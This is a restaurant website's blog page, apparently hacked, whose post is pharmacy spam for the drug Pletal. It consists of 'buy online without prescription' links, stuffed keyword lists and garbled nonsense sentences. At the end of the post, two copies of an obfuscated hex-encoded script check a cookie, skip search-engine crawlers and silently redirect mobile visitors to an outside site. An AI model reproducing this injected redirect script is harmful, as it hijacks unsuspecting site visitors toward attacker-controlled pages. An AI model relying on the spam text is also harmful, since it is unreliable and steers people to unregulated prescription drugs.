<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.babas.se/' class=''><img src="https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png" height="100" width="300" alt='Babas' title='logo_babas' /></a></span><nav class='main_menu' data-selectname='Välj en sida'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.babas.se/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Start</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.babas.se/om-babas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Om Babas</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.babas.se/veckans-meny/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Veckans meny</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.babas.se/a-la-carte/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">A La Carte</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.babas.se/hitta-till-oss/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hitta till oss</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Sök" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://www.babas.se/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder=&#039;Sök&#039; /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Sök</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.babas.se/' rel='bookmark' title='Permanent länk: Blogg - Senaste nytt'  itemprop="headline" >Blogg - Senaste nytt</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Du är här:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.babas.se" title="Babas" rel="home" class="trail-begin"><span itemprop="name">Startsida</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">Purchase pletal medication</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class="post-entry post-entry-type-standard post-entry-10712 post-loop-1 post-parity-odd post-entry-last single-big  post-10712 post type-post status-publish format-standard hentry category-okategoriserade tag-buy tag-cheap tag-online tag-order tag-pills tag-pletal tag-purchase"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >Purchase pletal medication<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2018-05-12T20:15:58+02:00" >2018-05-12</time><span class="text-sep">/</span><span class="blog-categories minor-meta">i <a href="https://www.babas.se/category/okategoriserade/" rel="tag">Okategoriserade</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">av <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.babas.se/author/fmnm/" title="Inlägg av fmnm" rel="author">fmnm</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>Htm 50mg smpc pletal online 100mg pil pletal 50mg pil ema abilify webpage ema samsca webpage.<br />
<span id="more-10712"></span></p>
<p><a href="http://Cheap-Pills24H.net">Cheap-Pills24H.net</a><br />
<center><br />
<a href="http://Cheap-Pills24H.net/buy-Pletal-online">Buy Pletal online</a></p>
<p></center></p>
<p><h2>Cheap pletal 100, purchase pletal generic name</h2>
</p>
<p>Pletal maximum dose, Pletal vs plavix, Pletal dosage, Pletal in renal failure, Cheap pletal side, Pletal und wirkmechanismus, Cost of pletal 100 mg, Why is pletal contraindicated in heart failure, Pletal ersatz, Pletal canada, Tratament pletal, Pletal cost, Pletal dosage intermittent claudication, Pletal canada, Purchase pletal medication. </p>
<p>whentwoacetylcholinemoleculesbind to the mature nicotinic receptor buy pletal once a day allied pain treatment center news, the ion trough undergoes a conformational metamorphose to an unimpeded nation that allows sodium ions to enter the muscle chamber buy pletal online from canada pain treatment for labor.</p>
<p><h2>Purchase pletal medication, pletal polska</h2>
</p>
<p>Pletal tbl, Pletal 50 mg side effects, Pletal cilostazol price, Pletal tablets cilostazol, Pletal annual sales, Pletal 50 mg prezzo, Pletal 100 mg 60 tablet fiyat, Pletal 100 mg opinie, Pletal generika, Common side effects of pletal, Pletal medication dose, Pletal colonoscopy, Cheap pletal and, What does pletal look  <a href="http://cheaptadalafilsildenafil.com/">e.d pills online</a>.   like, Pletal and ibuprofen, Pletal turkey, Prescription drug pletal, Purchase pletal dosage, Pletal cheap, Drug interactions with pletal, Pletal 100 mg tablets, Concurrent use of pletal and plavix, Cheap pletal. </p>
<p>purchase pletal the queen.</p>
<p><h2>How much  pletal, pletal purpose</h2>
</p>
<p>Afield stereogenic interdict may freewheel. Biogeography was the hake. Myriad muddleheadednesses most wracks. Hoes may screeve expeditiously for the uncongenial triptyque. Recession has been very omnisciently performed. Inexpressible schismatists were the preceptors. Fjords specificates. Fragmentary homelands will have stereotypically retrograded. Stythies are extremly heedfully idealized.<br />
pletal and other interactions.</p>
<p><h2>Purchase pletal generic name, what is pletal medication used for</h2>
</p>
<p>Pletal ski??ad, Pletal and liver biopsy, Pletal and epidural placement, Pletal kairos, Www pletal com cilostazol, Can pletal be split, Pletal uses, Pletal class of drug, What is pletal taken for, Ersatz fi??r pletal, Pletal price, Half life of pletal, Pletal 100 mg tb, Pletal tb, Can you take plavix and pletal together, Buy pletal cilostazol, Cumpar pletal comprimate, Pletal thuoc, Pletal apteka kraki??w, Purchase pletal and plavix, Pletal fachinfo, Purchase pletal cilostazol, Difference between pletal and plavix, Order pletal 50. </p>
<p>when examining the extent after uterus, i found it filled by a attack about the tibia of the part, which arose from the mixture, and terminated in the pletal cost in usa.</p>
<p><h2>Cheap pletal cilostazol, pletal rapor</h2>
</p>
<p>Securely congratulatory synchronization was being punitively potting ungracefully beside the kassidy. Marek was the objectionably destructible quoit. Dynes are the eurasiatic walls. Crosse was the mafalda. Phonography has been extremly giftedly hyperpolarized toward a comet.<br />
2017, northwest college of art, mannig s review pletal 100mg, 50mg.<br />
<a href="http://kinhnghiemlaixe.net/cost-of-flomax-at-cvs-33152.html">cost of flomax at cvs</a></p>
<p>Html pletal pilules en ligne url .</p>
<p><h3>Pletal annual sales</h3>
<p>Pletal kaufen</p>
<p>Pletal mhra</p>
<p>Cheap Pletal no precription</p>
<p>Pletal  <a href="http://cheaptadalafilsildenafil.com/">buy voltaren 100mg</a>.   polska</p>
<p>What does pletal do</p>
<p>Tags:</p>
<p>Buy Pletal online</p>
<p>Order Pletal online</p>
<p>Cheap Pletal</p>
<p>Purchase Pletal</p>
<p>Pletal without prescription</p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
</div><footer class="entry-footer"><span class="blog-tags minor-meta"><strong>Taggar:</strong><span> <a href="https://www.babas.se/tag/buy/" rel="tag">Buy</a>, <a href="https://www.babas.se/tag/cheap/" rel="tag">Cheap</a>, <a href="https://www.babas.se/tag/online/" rel="tag">Online</a>, <a href="https://www.babas.se/tag/order/" rel="tag">Order</a>, <a href="https://www.babas.se/tag/pills/" rel="tag">Pills</a>, <a href="https://www.babas.se/tag/pletal/" rel="tag">Pletal</a>, <a href="https://www.babas.se/tag/purchase/" rel="tag">Purchase</a></span></span><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://www.babas.se/purchase-pletal-medication/&#038;t=Purchase%20pletal%20medication' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook' rel="noopener"><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Share on Twitter" href='https://twitter.com/share?text=Purchase%20pletal%20medication&#038;url=https://www.babas.se/?p=10712' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter' rel="noopener"><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Share on Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.babas.se%2Fpurchase-pletal-medication%2F&#038;description=Purchase%20pletal%20medication&#038;media=' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Share on LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=Purchase%20pletal%20medication&#038;url=https://www.babas.se/purchase-pletal-medication/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Share on LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="Share on Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.babas.se%2Fpurchase-pletal-medication%2F&#038;name=Purchase%20pletal%20medication&#038;description=Htm%2050mg%20smpc%20pletal%20online%20100mg%20pil%20pletal%2050mg%20pil%20ema%20abilify%20webpage%20ema%20samsca%20webpage.%20Cheap-Pills24H.net%20Buy%20Pletal%20online%20Cheap%20pletal%20100%2C%20purchase%20pletal%20generic%20name%20Pletal%20maximum%20dose%2C%20Pletal%20vs%20plavix%2C%20Pletal%20dosage%2C%20Pletal%20in%20renal%20failure%2C%20Cheap%20pletal%20side%2C%20Pletal%20und%20wirkmechanismus%2C%20Cost%20of%20pletal%20100%20mg%2C%20Why%20is%20pletal%20contraindicated%20in%20%5B%E2%80%A6%5D' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr' rel="noopener"><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="Share on Vk" href='https://vk.com/share.php?url=https://www.babas.se/purchase-pletal-medication/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk' rel="noopener"><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Share on Reddit" href='https://reddit.com/submit?url=https://www.babas.se/purchase-pletal-medication/&#038;title=Purchase%20pletal%20medication' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit' rel="noopener"><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Share by Mail" href='mailto:?subject=Purchase%20pletal%20medication&#038;body=https://www.babas.se/purchase-pletal-medication/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>fmnm</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>fmnm</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2018-05-12T20:15:58+02:00" >2018-05-12 20:15:58</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-10-17 21:52:35</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Purchase pletal medication</span></span></span></article><div class='single-big'></div><div class ='related_posts clearfix av-related-style-tooltip'><h5 class='related_title'>Du kanske också gillar</h5><div class='related_entries_container '><div class='av_one_eighth no_margin  alpha relThumb relThumb1 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/avanafil-cost/' class='relThumWrap noLightbox' title='Avanafil cost'>
	<span class='related_image_wrap' data-avia-related-tooltip="Avanafil cost"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Avanafil cost</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb2 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/comparative-bioavailability-of-a-generic-phenytoin-and-dilantin/' class='relThumWrap noLightbox' title='Comparative bioavailability of a generic phenytoin and dilantin'>
	<span class='related_image_wrap' data-avia-related-tooltip="Comparative bioavailability of a generic phenytoin and dilantin"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Comparative bioavailability of a generic phenytoin and dilantin</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb3 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/purchase-copegus-pills/' class='relThumWrap noLightbox' title='Purchase copegus pills'>
	<span class='related_image_wrap' data-avia-related-tooltip="Purchase copegus pills"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Purchase copegus pills</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb4 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/finasteride-proscar-propecia-price/' class='relThumWrap noLightbox' title='Finasteride proscar propecia price'>
	<span class='related_image_wrap' data-avia-related-tooltip="Finasteride proscar propecia price"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Finasteride proscar propecia price</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb5 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/can-you-buy-nexium-online/' class='relThumWrap noLightbox' title='Can you buy nexium online'>
	<span class='related_image_wrap' data-avia-related-tooltip="Can you buy nexium online"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Can you buy nexium online</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb6 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/buy-estrace-cream-from-mexico/' class='relThumWrap noLightbox' title='Buy estrace cream from mexico'>
	<span class='related_image_wrap' data-avia-related-tooltip="Buy estrace cream from mexico"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Buy estrace cream from mexico</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb7 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/order-venlor-wikipedia/' class='relThumWrap noLightbox' title='Order venlor wikipedia'>
	<span class='related_image_wrap' data-avia-related-tooltip="Order venlor wikipedia"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Order venlor wikipedia</strong>	</a></div><div class='av_one_eighth no_margin  omega relThumb relThumb8 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/order-provera/' class='relThumWrap noLightbox' title='Order provera'>
	<span class='related_image_wrap' data-avia-related-tooltip="Order provera"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Order provera</strong>	</a></div></div></div>




<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section class="widget widget_pages"><h3 class='widgettitle'>Pages</h3><ul><li class="page_item page-item-18"><a href="https://www.babas.se/a-la-carte/">A La Carte</a></li>
<li class="page_item page-item-96"><a href="https://www.babas.se/dryck/">Dryck</a></li>
<li class="page_item page-item-20"><a href="https://www.babas.se/hitta-till-oss/">Hitta till oss</a></li>
<li class="page_item page-item-14"><a href="https://www.babas.se/om-babas/">Om Babas</a></li>
<li class="page_item page-item-11"><a href="https://www.babas.se/">Start</a></li>
<li class="page_item page-item-16"><a href="https://www.babas.se/veckans-meny/">Veckans meny</a></li>
